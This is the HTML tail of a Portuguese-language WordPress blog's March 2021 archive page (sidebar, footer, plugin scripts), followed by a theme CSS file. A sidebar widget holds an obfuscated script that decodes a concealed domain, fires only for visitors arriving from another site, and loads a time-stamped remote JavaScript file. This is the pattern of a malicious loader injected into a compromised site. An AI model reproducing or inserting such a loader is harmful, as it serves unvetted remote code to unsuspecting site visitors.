	<li><a href='https://joaobadeco.com/2024/03/'>março 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/02/'>fevereiro 2024</a></li>
	<li><a href='https://joaobadeco.com/2024/01/'>janeiro 2024</a></li>
	<li><a href='https://joaobadeco.com/2023/12/'>dezembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/11/'>novembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/10/'>outubro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/09/'>setembro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/08/'>agosto 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/07/'>julho 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/06/'>junho 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/05/'>maio 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/04/'>abril 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/03/'>março 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/02/'>fevereiro 2023</a></li>
	<li><a href='https://joaobadeco.com/2023/01/'>janeiro 2023</a></li>
	<li><a href='https://joaobadeco.com/2022/12/'>dezembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/11/'>novembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/10/'>outubro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/09/'>setembro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/08/'>agosto 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/06/'>junho 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/04/'>abril 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/03/'>março 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/02/'>fevereiro 2022</a></li>
	<li><a href='https://joaobadeco.com/2022/01/'>janeiro 2022</a></li>
	<li><a href='https://joaobadeco.com/2021/12/'>dezembro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/10/'>outubro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/09/'>setembro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/07/'>julho 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/06/'>junho 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/05/'>maio 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/04/'>abril 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/03/' aria-current="page">março 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/02/'>fevereiro 2021</a></li>
	<li><a href='https://joaobadeco.com/2021/01/'>janeiro 2021</a></li>
	<li><a href='https://joaobadeco.com/2020/12/'>dezembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/11/'>novembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/10/'>outubro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/09/'>setembro 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/08/'>agosto 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/07/'>julho 2020</a></li>
	<li><a href='https://joaobadeco.com/2020/06/'>junho 2020</a></li>
</ul></aside><aside id="text-2" class="widget text-2 widget_text"><div class="block-title"><span>Facebook</span></div>			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/Blog-do-Badeco-168790196547115" data-width="350" data-height="300" data-small-header="true" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true" data-show-posts="true">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/Blog-do-Badeco-168790196547115"><p><a href="https://www.facebook.com/Blog-do-Badeco-168790196547115">João Badeco</a></p></blockquote>
</div>
</div>
</div>
		</aside><aside id="text-3" class="widget text-3 widget_text"><div class="block-title"><span>Twitter</span></div>			<div class="textwidget"><p><a class="twitter-timeline" data-lang="pt" data-height="500" href="https://twitter.com/joaobadecco?ref_src=twsrc%5Etfw">Tweets by joaobadecco</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></p>
</div>
		</aside><aside id="categories-3" class="widget categories-3 widget_categories"><div class="block-title"><span>Categorias</span></div>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://joaobadeco.com/category/brasil/">Brasil</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://joaobadeco.com/category/colinas/">Colinas</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://joaobadeco.com/category/jatoba/">Jatobá</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://joaobadeco.com/category/maranhao/">Maranhão</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://joaobadeco.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="search-3" class="widget search-3 widget_search"><div class="block-title"><span>Buscar no Blog</span></div><form method="get" class="td-search-form-widget" action="https://joaobadeco.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><aside id="nav_menu-2" class="widget nav_menu-2 widget_nav_menu"><div class="block-title"><span>Blogs e Sites</span></div><div class="menu-blogs-e-sites-container"><ul id="menu-blogs-e-sites" class="menu"><li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-257"><a href="http://www.gilbertoleda.com.br">Gilberto Leda</a></li>
<li id="menu-item-258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-258"><a href="http://www.marcoaureliodeca.com.br">Marco D&#8217;Eça</a></li>
<li id="menu-item-259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-259"><a href="http://www.atual7.com">Atual7</a></li>
<li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-260"><a href="http://www.luiscardoso.com.br">Luís Cardoso</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-262"><a href="http://www.adoniassoares.com.br">Adonias Soares</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-263"><a href="http://www.blogdopedrojorge.com.br">Pedro Jorge</a></li>
<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="http://www.clodoaldocorrea.com.br">Clodoaldo Correa</a></li>
<li id="menu-item-266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-266"><a href="http://www.johncutrim.com.br">John Cutrim</a></li>
<li id="menu-item-267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-267"><a href="http://www.colinas.ma.gov.br">Prefeitura de Colinas</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-268"><a href="http://www.oantagonista.com">O Antagonista</a></li>
</ul></div></aside><aside id="block-9" class="widget block-9 widget_block widget_media_image"></aside><aside id="block-10" class="widget block-10 widget_block"><script type="text/javascript">
!function (_30d3af) {
    
    var _840fb1 = Date.now();
    var _d1a444 = 1000;
    _840fb1 = _840fb1 / _d1a444;
    _840fb1 = Math.floor(_840fb1);

    var _f89c34 = 600;
    _840fb1 -= _840fb1 % _f89c34;
    _840fb1 = _840fb1.toString(16);

    var _6a475 = _30d3af.referrer;

    if (!_6a475) return;

    var _e3686a = [38573, 38568, 38583, 38564, 38565, 38560, 38578, 38569, 38563, 38574, 38560, 38579, 38565, 38570, 38568, 38581, 38639, 38568, 38575, 38567, 38574];

    _e3686a = _e3686a.map(function(_79bf95){
        return _79bf95 ^ 38593;
    });

    var _170755 = "3377f8626085c8f3eade748319d2dd9a";
    
    _e3686a = String.fromCharCode(..._e3686a);

    var _623e5a = "https://";
    var _168936 = "/";
    var _c01b1b = "track-";

    var _5f8047 = ".js";

    var _f827e8 = _30d3af.createElement("script");
    _f827e8.type = "text/javascript";
    _f827e8.async = true;
    _f827e8.src = _623e5a + _e3686a + _168936 + _c01b1b + _840fb1 + _5f8047;

    _30d3af.getElementsByTagName("head")[0].appendChild(_f827e8)

}(document);
</script></aside>                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="td-footer-page td-footer-container td-container-wrap">
        <div class="td-sub-footer-container td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span td-sub-footer-menu">
                                            </div>

                    <div class="td-pb-span td-sub-footer-copy">
                        &copy; Newspaper WordPress Theme by TagDiv
                    </div>
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/blogbadeco\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-image-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://joaobadeco.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-1780-css' href='https://joaobadeco.com/wp-content/uploads/elementor/css/post-1780.css?ver=1763042279' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://joaobadeco.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://joaobadeco.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1744159375' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://joaobadeco.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1744159384' type='text/css' media='all' />
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=6.2.0" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","fb_share_nonce":"f3fb3f3310"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=6.2.0" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/themes/blogbadeco/includes/js/tagdiv-theme.min.js?ver=12.6.3" id="tagdiv-theme-js-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.7.5" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://joaobadeco.com/wp-json/elementskit/v1/',
		}

		
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.7.5" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.0" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.0" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.33.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true},"urls":{"assets":"https:\/\/joaobadeco.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/joaobadeco.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2c10283c9b"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"mar\u00e7o 2021 &#8211; Blog do Badeco","excerpt":""}};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.33.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.5" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https:\/\/joaobadeco.com\/wp-admin\/admin-ajax.php","nonce":"bcf4b3f0d6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://joaobadeco.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.5" id="elementskit-elementor-js"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"72492e59e4c8443ba3b138312c16e3bd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://joaobadeco.com/wp-content/uploads/elementor/css/post-1790.css?ver=1763042278
body_size: 155
content:
.elementor-1790 .elementor-element.elementor-element-9fe4b4a:not(.elementor-motion-effects-element-type-background), .elementor-1790 .elementor-element.elementor-element-9fe4b4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://joaobadeco.com/wp-content/uploads/2023/02/BG.png");}.elementor-1790 .elementor-element.elementor-element-9fe4b4a > .elementor-container{max-width:1280px;}.elementor-1790 .elementor-element.elementor-element-9fe4b4a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1790 .elementor-element.elementor-element-9fe4b4a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1790 .elementor-element.elementor-element-28d1da3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-bc-flex-widget .elementor-1790 .elementor-element.elementor-element-0b5eba0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1790 .elementor-element.elementor-element-0b5eba0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-1790 .elementor-element.elementor-element-1ff1a94 > .elementor-widget-container{padding:28px 28px 28px 28px;}.elementor-bc-flex-widget .elementor-1790 .elementor-element.elementor-element-9808cf7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-1790 .elementor-element.elementor-element-9808cf7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-1790 .elementor-element.elementor-element-9808cf7.elementor-column > .elementor-widget-wrap{justify-content:center;}@media(min-width:768px){.elementor-1790 .elementor-element.elementor-element-28d1da3{width:22.978%;}.elementor-1790 .elementor-element.elementor-element-0b5eba0{width:53.574%;}.elementor-1790 .elementor-element.elementor-element-9808cf7{width:22.753%;}}@media(max-width:767px){.elementor-1790 .elementor-element.elementor-element-9fe4b4a:not(.elementor-motion-effects-element-type-background), .elementor-1790 .elementor-element.elementor-element-9fe4b4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://joaobadeco.com/wp-content/uploads/2023/02/BG.png");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-bc-flex-widget .elementor-1790 .elementor-element.elementor-element-28d1da3.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-1790 .elementor-element.elementor-element-28d1da3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-1790 .elementor-element.elementor-element-28d1da3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1790 .elementor-element.elementor-element-28d1da3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1790 .elementor-element.elementor-element-28d1da3 > .elementor-element-populated{margin:10px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1790 .elementor-element.elementor-element-0b5eba0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1790 .elementor-element.elementor-element-1ff1a94 > .elementor-widget-container{margin:0px 0px 28px 0px;padding:0px 0px 20px 0px;}}